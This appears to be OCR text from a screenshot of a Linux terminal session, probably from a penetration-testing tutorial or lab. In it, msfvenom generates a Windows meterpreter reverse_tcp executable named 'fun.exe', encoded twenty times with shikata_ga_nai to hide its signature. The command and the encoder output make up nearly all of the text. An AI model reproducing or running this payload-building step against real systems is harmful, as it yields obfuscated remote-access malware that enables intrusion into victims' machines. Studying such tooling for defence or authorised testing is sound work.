 Applications Places Terminal Sat 17:27 1
root@worker3: ~
File Edit View Search Terminal Help
root@worker3:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' -i 20 -f exe > fun.exe
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai succeeded with size 630 (iteration=10)
x86/shikata_ga_nai succeeded with size 657 (iteration=11)
x86/shikata_ga_nai succeeded with size 684 (iteration=12)
x86/shikata_ga_nai succeeded with size 711 (iteration=13)
x86/shikata_ga_nai succeeded with size 738 (iteration=14)
x86/shikata_ga_nai succeeded with size 765 (iteration=15)
x86/shikata_ga_nai succeeded with size 792 (iteration=16)
x86/shikata_ga_nai succeeded with size 819 (iteration=17)
x86/shikata_ga_nai succeeded with size 846 (iteration=18)
x86/shikata_ga_nai succeeded with size 873 (iteration=19)
x86/shikata_ga_nai chosen with final size 873
Payload size: 873 bytes
root@worker3:~# ls
Desktop Documents Downloads fun.exe Music Pictures Public Templates Videos
root@worker3:~#
Desktop Documents Downloads
fun.exe Music Pictures
Public Templates Videos
VMware Tools
Other Locations
"Pictures" selected (containing 2 items)